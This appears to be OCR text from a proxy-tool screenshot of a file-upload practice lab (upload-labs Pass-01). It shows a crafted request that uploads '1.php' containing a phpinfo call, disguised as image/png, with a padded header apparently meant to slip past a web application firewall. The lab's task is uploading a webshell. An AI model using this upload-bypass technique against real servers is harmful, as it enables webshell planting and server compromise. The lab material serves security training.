 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Cache-Control: max-age=0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary58sgbO1fkGyti5iA
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Origin: http://192.168.232.148
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Cookie: safedog-flow-item=6EDAE82D6981514CF96D351B197E466A
9 Accept-Encoding: gzip, deflate
10 Referer: http://192.168.232.148/upload/Pass-01/index.php
11 Upgrade-Insecure-Requests: 1
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 302
14
15 ------WebKitFormBoundary58sgbO1fkGyti5iA
16 Content-Disposition: form-data;
sasdadadfasdfdsafasdfasdfsadfsdafsadfadsfasdfasdfwerewqrqrdfFAFAFASDFASDFfasdfasdf; name="upload_file";
filename="1.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary58sgbO1fkGyti5iA
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary58sgbO1fkGyti5iA--
25
4546bytes / 9ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详情
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：